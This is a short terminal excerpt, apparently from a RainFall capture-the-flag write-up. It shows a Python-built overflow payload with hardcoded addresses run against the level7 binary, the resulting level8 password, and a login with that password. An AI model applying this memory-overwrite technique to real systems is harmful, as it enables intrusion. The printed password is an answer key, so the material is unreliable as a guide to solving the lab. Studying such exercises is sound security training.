 level7@RainFall:~$ ./level7 $(python -c '
print "A"*20 + "\x28\x99\x04\x08 \xf4\x84\x04\x08"')
5684af5cb4c8679958be4abe6373147ab52d95768e047820bf382e44fa8d8fb9
 - 1697213803
level7@RainFall:~$ su level8
Password: 5684af5cb4c8679958be4abe6373147ab52d95768e047820bf382e44fa8d8fb9
level8@RainFall:~$